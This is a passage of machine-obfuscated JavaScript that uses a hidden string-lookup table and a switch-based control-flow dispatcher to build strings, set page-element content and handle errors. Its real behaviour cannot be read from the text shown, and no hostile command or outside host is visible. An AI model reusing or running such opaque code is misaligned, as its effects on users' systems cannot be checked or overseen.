'\x39\x26\x62\x35')],_0x4bfccc[_0x64ec('0xe8', '\x36\x23\x38\x26')]));_0x21ca54++){_0x192447[_0x64ec('0x1e6', '\x51\x38\x32\x58')](_0x21ca54);}continue;case'\x35':for(var _0xbd75cb=0x0;_0x43b613[_0x64ec('0x1e7', '\x69\x4b\x4a\x6c')](_0xbd75cb,_0x5490e7[_0x64ec('0xd', '\x39\x26\x62\x35')]);_0xbd75cb++){_0x2143cf[_0x64ec('0x1e6', '\x51\x38\x32\x58')](_0xbd75cb);}continue;case'\x36':var _0x4bbd4a=0x2;continue;case'\x37':if(_0x437928){_0x45da84[_0x64ec('0x1e8', '\x5a\x4b\x26\x68')]([_0x437928,_0x64ec('0x1e9', '\x21\x28\x49\x38')]);_0x43b613[_0x64ec('0x1ea', '\x73\x4f\x77\x46')](_0x79ded2,_0x43b613[_0x64ec('0x1eb', '\x51\x6e\x37\x5d')](_0x54bf31,_0x45da84));}continue;case'\x38':var _0x375777=_0x64ec('0x1ec', '\x61\x69\x31\x36');continue;case'\x39':var _0x192447=[];continue;case'\x31\x30':_0x45da84[_0x64ec('0x1ed', '\x66\x4b\x51\x76')]([_0x43b613[_0x64ec('0x1ee', '\x4a\x5e\x56\x6a')](_0x43b613[_0x64ec('0x1ef', '\x67\x74\x41\x67')](_0x43b613[_0x64ec('0x1f0', '\x29\x55\x49\x39')]('\x27',_0x375777),'\x27'),_0x64ec('0x1f1', '\x61\x65\x66\x38')),_0x64ec('0x1ca', '\x74\x62\x47\x25'),function(){return _0x375777[_0x64ec('0x1f2', '\x51\x38\x32\x58')]();}]);continue;case'\x31\x31':var _0x48a3ee=0x0;continue;case'\x31\x32':var _0x3fe34e=_0x192447[_0x64ec('0x1f3', '\x61\x69\x31\x36')](function(_0x24dbb6){return _0x43b613[_0x64ec('0x1f4', '\x54\x40\x78\x52')](_0x43b613[_0x64ec('0x1f5', '\x4a\x5e\x56\x6a')](_0x24dbb6,_0x4bbd4a),_0x48a3ee)?_0x1bd15a[_0x43b613[_0x64ec('0x1f6', '\x4d\x56\x7a\x35')](_0x24dbb6,_0x4bbd4a)]:_0x4bfccc[_0x43b613[_0x64ec('0x1f7', '\x6d\x42\x24\x44')](_0x43b613[_0x64ec('0x1f8', '\x61\x65\x66\x38')](_0x24dbb6,_0x4bbd4a),_0x48a3ee)];})[_0x64ec('0x1f9', '\x57\x30\x59\x24')]('');continue;case'\x31\x33':_0x43b613[_0x64ec('0x8b', '\x79\x46\x74\x24')](_0x2f17ce);continue;case'\x31\x34':_0x7cab3[_0x64ec('0x1fa', '\x5a\x4b\x26\x68')](_0x64ec('0x1fb', '\x51\x4d\x51\x35'))[_0x64ec('0x1fc', '\x26\x49\x65\x54')]=_0x43b613[_0x64ec('0x1fd', '\x50\x58\x6a\x64')](_0x64ec('0x1fe', '\x26\x49\x65\x54'),_0x5d1c2e[_0x64ec('0x1ff', '\x36\x64\x54\x6a')][_0x64ec('0x200', '\x28\x5b\x5b\x4e')]());continue;case'\x31\x35':if(!_0x5d1c2e[_0x64ec('0x201', '\x39\x26\x62\x35')])_0x5d1c2e[_0x64ec('0x202', '\x5a\x4b\x26\x68')]=_0x36a31d;continue;case'\x31\x36':var _0x5490e7=_0x64ec('0x203', '\x47\x38\x77\x57');continue;case'\x31\x37':if(_0x270f8e){try{_0x41c8d8[_0x64ec('0x204', '\x66\x4b\x51\x76')]=_0x43b613[_0x64ec('0x205', '\x53\x35\x37\x46')](_0x2a74e,_0x270f8e);}catch(_0x15bca9){}}continue;}break;}}catch(_0x146e96){_0x7cab3[_0x64ec('0x206', '\x57\x46\x21\x25')](_0x64ec('0x207', '\x49\x75\x7a\x21'))[_0x64ec('0x208', '\x57\x46\x21\x25')]=_0x43b613[_0x64ec('0x209', '\x47\x38\x77\x57')](_0x64ec('0x20a', '\x25\x5b\x45\x25'),_0x5d1c2e[_0x64ec('0x20b', '\x56\x56\x4b\x5d')](_0x146e96[_0x64ec('0x20c', '\x4d\x56\x7a\x35')]));}finally{if(_0x270f8e)_0x41c8d8[_0x64ec('0x20d', '\x51\x6e\x37\x5d')]=_0x270f8e;}}());